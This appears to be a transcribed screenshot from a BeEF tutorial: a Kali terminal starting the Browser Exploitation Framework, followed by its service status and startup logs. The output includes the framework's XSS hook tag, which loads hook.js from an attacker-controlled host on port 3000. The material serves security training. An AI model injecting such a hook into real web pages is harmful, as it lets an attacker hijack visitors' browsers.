 Mozilla Firefox
Shell No. 1
BEeF tutorial.docx - WP...
Shell No. 1
Mozilla Firefox
File Actions Edit View Help
C:\home\toxic> sudo beef-xss
[i] Something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 3577 beef-xss 13u IPv4 48832 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 3577 1 2 21:53 ? Ssl 0:01 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Wed 2021-11-03 21:53:57 EDT; 55s ago
Main PID: 3577 (ruby)
Tasks: 4 (limit: 9322)
Memory: 120.4M
CPU: 5.076s
CGroup: /system.slice/beef-xss.service
└─3577 ruby /usr/share/beef-xss/beef
Nov 03 21:53:57 kali systemd[1]: Started beef-xss.
Nov 03 21:54:02 kali beef[3577]: [21:54:01][*] Browser Exploitation Framework (BeEF) 0.5.0.0
Nov 03 21:54:02 kali beef[3577]: [21:54:01] | Twit: @beefproject
Nov 03 21:54:02 kali beef[3577]: [21:54:01] | Site: https://beefproject.com
Nov 03 21:54:02 kali beef[3577]: [21:54:01] | Blog: http://blog.beefproject.com
Nov 03 21:54:02 kali beef[3577]: [21:54:01] |_ Wiki: https://github.com/beefproject/beef/wiki
Nov 03 21:54:02 kali beef[3577]: [21:54:01][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Nov 03 21:54:02 kali beef[3577]: -- migration_context()
Nov 03 21:54:02 kali beef[3577]: -> 0.0601s
Nov 03 21:54:02 kali beef[3577]: [21:54:02][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
C:\home\toxic>